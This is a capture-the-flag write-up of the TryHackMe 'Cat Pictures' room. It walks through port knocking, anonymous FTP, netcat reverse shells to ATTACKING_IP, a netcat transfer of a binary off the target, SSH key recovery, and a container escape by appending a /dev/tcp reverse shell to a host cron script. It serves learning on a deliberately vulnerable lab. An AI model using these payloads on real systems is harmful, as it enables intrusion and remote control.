7 minutes
TryHackMe :: Cat Pictures
Creator: https://github.com/gamer4life1
Room URL: https://tryhackme.com/room/catpictures
Difficulty: Easy
Initial enumeration
nmap
Basic scan
Starting with the usual nmap scan:
❯ nmap -p- TARGET_IP
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-05 04:31 CEST
Nmap scan report for TARGET_IP
Host is up (0.040s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
**21/tcp filtered ftp
22/tcp open ssh
2375/tcp filtered docker
4420/tcp open nvm-express
8080/tcp open http-proxy**
Nmap done: 1 IP address (1 host up) scanned in 29.02 seconds
Note the filtered docker service and the FTP server.
Services scan
❯ nmap -sC -sV -p 21,22,2375,4420,8080 TARGET_IP -oA nmap/initial
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-05 04:36 CEST
Nmap scan report for TARGET_IP
Host is up (0.037s latency).
PORT STATE SERVICE VERSION
**21/tcp filtered ftp
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)**
| ssh-hostkey:
| 2048 37:43:64:80:d3:5a:74:62:81:b7:80:6b:1a:23:d8:4a (RSA)
| 256 53:c6:82:ef:d2:77:33:ef:c1:3d:9c:15:13:54:0e:b2 (ECDSA)
|_ 256 ba:97:c3:23:d4:f2:cc:08:2c:e1:2b:30:06:18:95:41 (ED25519)
**2375/tcp filtered docker
4420/tcp open nvm-express?**
| fingerprint-strings:
| DNSVersionBindReqTCP, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| INTERNAL SHELL SERVICE
| please note: cd commands do not work at the moment, the developers are fixing it at the moment.
| ctrl-c
| Please enter password:
| Invalid password...
| Connection Closed
| NULL, RPCCheck:
| INTERNAL SHELL SERVICE
| please note: cd commands do not work at the moment, the developers are fixing it at the moment.
| ctrl-c
|_ Please enter password:
**8080/tcp open http Apache httpd 2.4.46 ((Unix) OpenSSL/1.1.1d PHP/7.3.27)**
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.46 (Unix) OpenSSL/1.1.1d PHP/7.3.27
|_http-title: Cat Pictures - Index page
This tells us that the following services are running:
- FTP Server, but it’s
filtered. - SSH service.
- There is docker container on this box.
- Port 4420 runs some custom service that looks like a shell.
- Apache Web Server on Port 8080.
Apache Web Server (8080)
At the http://TARGET_IP:8080 we are greeted with the phpBB forum “Cat Pictures”
Fingerprinting
Version
By reading the http://TARGET_IP:8080/docs/CHANGELOG.html and http://TARGET_IP:8080/styles/prosilver/style.cfg we can assume that the version of phpBB is 3.3.3.
Unfortunately, this is a fairly recent version with no vulnerabilities that pop up after quick search.
Users
- It looks like there is only one user, an administrator
userwith uid 2. - Attempting to register a new user fails due to the box not being able to resolve DNS records.
- Bruteforce shouldn’t be the way to go due to the rate-limit on the login page.
Interesting pages and posts
Unauthorised user can view only one post: http://TARGET_IP:8080/viewtopic.php?f=2&t=2

It looks like the message is hinting at the Port Knocking.
Port knocking
To knock on the port we can simply run this one-liner:
❯ for PORT in 1111 2222 3333 4444; do nc -vz TARGET_IP $PORT; done;
Note: it is not very reliable, so you might need to knock a few times.
If we run nmap again after knocking, we will see that firewall rules have changed
❯ nmap -p 21,22,2375,4420,8080 TARGET_IP -oA nmap/after_knock
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-05 04:44 CEST
Nmap scan report for TARGET_IP
Host is up (0.038s latency).
PORT STATE SERVICE
**21/tcp open ftp**
22/tcp open ssh
2375/tcp filtered docker
4420/tcp open nvm-express
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 0.45 seconds
The FTP server is now open.
FTP Server (21)
After attempting to log in as an Anonymous user we find one file on the server:
❯ ftp TARGET_IP
Connected to TARGET_IP.
220 (vsFTPd 3.0.3)
Name (TARGET_IP:user): Anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 162 Apr 02 14:32 note.txt
After downloading it with get note.txt we can read its contents:
❯ cat loot/note.txt
In case I forget my password, I'm leaving a pointer to the internal shell service on the server.
Connect to port **4420**, the password is **s<edited>t**.
- catlover
Time to try and connect to the Internal Shell Service that we have noticed during the first nmap scan.
Internal Shell Service (4420)
❯ nc TARGET_IP 4420
INTERNAL SHELL SERVICE
please note: cd commands do not work at the moment, the developers are fixing it at the moment.
do not use ctrl-c
Please enter password:
s<edited>t
Password accepted
We get some kind of internal custom shell that is quite limited. This also might be running in a docker container. Time to poke around.
Interesting files
There is a binary /home/catlover/runme.
Trying to execute it with the internal shell yields no results:
home/catlover/runme
THIS EXECUTABLE DOES NOT WORK UNDER THE INTERNAL SHELL, YOU NEED A REGULAR SHELL.
We have to escape this ‘internal shell’, and the easiest way to do it would be to catch a reverse shell.
Escaping the internal shell
Available binaries
ls usr/bin
mkfifo
touch
wget
ls bin
bash
cat
echo
ls
nc
rm
sh
Knowing which binaries are available will allow us to craft a reverse shell payload.
Reverse shell
Payload on the Target machine in the ‘internal shell’:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc ATTACKING_IP 443 >/tmp/f
Catch it on Attacking machine with netcat:
❯ sudo nc -lvnp 443
Connection from TARGET_IP:54302
bash: cannot set terminal process group (1520): Inappropriate ioctl for device
bash: no job control in this shell
I have no name!@cat-pictures:/#
Looking into runme binary
Now that we are out of the ‘internal shell’ we can attempt running /home/catlover/runme again:
I have no name!@cat-pictures:/home/catlover# ./runme
./runme
Please enter yout password: s<edited>t
Access Denied
It is password protected, and the only password we know does not work.
Unfortunately, there is no strings available to us on the target machine, so we have to transfer the file back to the attacking machine.
One common way to achieve this is to use netcat.
On Attacking machine:
nc -vlp 9999 > loot/runme
On Target machine:
nc -N ATTACKING_IP 9999 < /home/catlover/runme
Back on Attacking machine we can use strings in hopes to find something interesting.
❯ strings loot/runme
...
**r<edited>**
Please enter yout password:
Welcome, catlover! SSH key transfer queued!
touch /tmp/gibmethesshkey
...
Returning to the Target machine we can try entering the found string as a password.
I have no name!@cat-pictures:/home/catlover# ./runme
./runme
Please enter yout password: **r<edited>**
Welcome, **catlover**! SSH key transfer queued!
I have no name!@cat-pictures:/home/catlover# ls
ls
**id_rsa**
runme
I have no name!@cat-pictures:/home/catlover# cat id_rsa
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
<edited>
-----END RSA PRIVATE KEY-----
The password worked, and runme binary has created the id_rsa file with the RSA private key for the user catlover.
We can copy this key over to Attacking machine and use it to log in to the box via SSH.
SSH as catlover
With the RSA key written into catlover_rsa file:
❯ ssh catlover@TARGET_IP -i catlover_rsa
root@7546fa2336d6:/# whoami
root
It looks like we are root. Unfortunately, we are in a docker container…
First flag
After quick poking around we can grab the first flag.
root@7546fa2336d6:/# wc -m root/flag.txt
41 root/flag.txt
Escaping docker container
Next step is to escape the container and gain access to the host system.
A quick LinPEAS scan shows us the following:
...
[+] System stats
Filesystem Size Used Avail Use% Mounted on
overlay 20G 7.3G 12G 40% /
tmpfs 64M 0 64M 0% /dev
tmpfs 492M 0 492M 0% /sys/fs/cgroup
shm 64M 0 64M 0% /dev/shm
**/dev/xvda1 20G 7.3G 12G 40% /opt/clean**
tmpfs 492M 0 492M 0% /proc/acpi
tmpfs 492M 0 492M 0% /proc/scsi
tmpfs 492M 0 492M 0% /sys/firmware
total used free shared buff/cache available
Mem: 1006756 310640 76172 26440 619944 524212
Swap: 0 0 0
...
And /opt/clean has a simple bash script clean.sh that we can edit.
#!/bin/bash
rm -rf /tmp/*
It looks like this script could be ran as a cron job on the host system to clean up the /tmp.
To test this theory, all we need to do is to modify /opt/clean/clean.sh and add a reverse shell payload to it:
#!/bin/bash
rm -rf /tmp/*
bash -i >& /dev/tcp/ATTACKING_IP/444 0>&1
After launching the netcat listener on Attacking machine and waiting for a bit, we catch a shell.
❯ sudo nc -lnvp 444
Connection from TARGET_IP:48006
bash: cannot set terminal process group (7994): Inappropriate ioctl for device
bash: no job control in this shell
root@cat-pictures:~# whoami
whoami
**root**
Second flag
All that is left to do is to grab the second flag:
root@cat-pictures:~# wc -m /root/root.txt
wc -m /root/root.txt
73 /root/root.txt